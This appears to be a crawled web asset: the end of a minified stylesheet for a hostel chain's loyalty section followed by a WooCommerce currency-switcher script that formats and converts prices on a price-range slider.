h4{font-size:1.25rem;font-weight:700}@media (max-width:1199.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:240px}}@media (max-width:991.98px){.madloyalty-section .card .card-img,.madloyalty-section .card .card-img img{height:200px}}@media (max-width:767.98px){.madloyalty-section .card{padding:15px}.madloyalty-section .card h4{font-size:1.125rem}}.madloyalty-section .mad-loyalty-qr-code{width:130px;height:130px}.img-objectfit-contain{object-fit:contain!important;object-position:50% 100%!important}
/*# sourceMappingURL=madmonkey-tickets.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://madmonkeyhostels.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js
body_size: 587
content:
"use strict";

/* global woocommerce_price_slider_params, accountings */
jQuery(function ($) {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    $(document.body).on('price_slider_create price_slider_slide', function (event, min, max) {

        min = woocs_convert_price_slider(min);
        max = woocs_convert_price_slider(max);

        var woocs_format = "%v %s";
        if (woocs_current_currency.position === 'left') {
            woocs_format = "%s%v";
        } else if (woocs_current_currency.position === 'left_space') {
            woocs_format = "%s %v";
        } else if (woocs_current_currency.position === 'right') {
            woocs_format = "%v%s";

        } else if (woocs_current_currency.position === 'right_space') {
            woocs_format = "%v %s";
        }
        //woocommerce_price_slider_params.currency_format_num_decimals =woocs_current_currency.decimals;

        woocommerce_price_slider_params.currency_format_symbol = woocs_current_currency.symbol;
        woocommerce_price_slider_params.currency_format_num_decimals = woocs_current_currency.decimals;

        $('.price_slider_amount span.from').html(accounting.formatMoney(min, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $('.price_slider_amount span.to').html(accounting.formatMoney(max, {
            symbol: woocommerce_price_slider_params.currency_format_symbol,
            decimal: woocommerce_price_slider_params.currency_format_decimal_sep,
            thousand: woocommerce_price_slider_params.currency_format_thousand_sep,
            precision: woocommerce_price_slider_params.currency_format_num_decimals,
            format: woocs_format
        }));

        $(document.body).trigger('price_slider_updated', [min, max]);
    });

    function init_price_filter() {
        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price = $('.price_slider_amount #min_price').data('min'),
                max_price = $('.price_slider_amount #max_price').data('max'),
                current_min_price = $('.price_slider_amount #min_price').val(),
                current_max_price = $('.price_slider_amount #max_price').val();

        $('.price_slider:not(.ui-slider)').slider({
            range: true,
            animate: true,
            min: min_price,
            max: max_price,
            values: [current_min_price, current_max_price],
            create: function () {

                $('.price_slider_amount #min_price').val(current_min_price);
                $('.price_slider_amount #max_price').val(current_max_price);

                $(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
            },
            slide: function (event, ui) {

                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $(document.body).trigger('price_slider_slide', [woocs_convert_price_slider(ui.values[0]), woocs_convert_price_slider(ui.values[1])]);
            },
            change: function (event, ui) {

                $(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
            }
        });

    }

    init_price_filter();

    var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
            );
    if (hasSelectiveRefresh) {
        wp.customize.selectiveRefresh.bind('partial-content-rendered', function () {
            init_price_filter();
        });
    }
});

function  woocs_convert_price_slider(price) {
    var label = price;

    if (woocs_current_currency.rate !== 1) {
        label = Math.ceil(label * parseFloat(woocs_current_currency.rate));
    }

    //+++
    return label;
}
